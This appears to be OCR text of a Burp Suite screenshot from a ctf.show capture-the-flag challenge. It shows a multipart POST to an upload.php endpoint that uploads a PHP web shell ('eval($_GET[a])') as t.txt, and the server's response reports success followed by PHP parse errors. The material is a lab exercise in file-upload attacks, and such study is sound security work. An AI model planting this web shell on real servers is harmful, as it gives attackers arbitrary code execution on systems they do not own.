 Request
Pretty Raw Hex
\n
1 POST /upload.php?a=ls HTTP/1.1
2 Host: f924e1be-0275-4e95-a9f7-1da50e29a7da.challenge.ctf.show
3 Content-Length: 299
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f924e1be-0275-4e95-a9f7-1da50e29a7da.challenge.ctf.show
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiAIKdp79r8sziQib
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://f924e1be-0275-4e95-a9f7-1da50e29a7da.challenge.ctf.show/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryiAIKdp79r8sziQib
16 Content-Disposition: form-data; name="file"; filename="t.txt"
17 Content-Type: text/plain
18
19 <?php eval($_GET[a]);
20 ------WebKitFormBoundaryiAIKdp79r8sziQib
21 Content-Disposition: form-data; name="□□"
22
23 □□
24 ------WebKitFormBoundaryiAIKdp79r8sziQib--
25
Response
Pretty Raw Hex Render
文件上传成功!
Warning: Use of undefined constant a - assumed '
/var/www/html/t.txt on line 1
Parse error: syntax error, unexpected end of file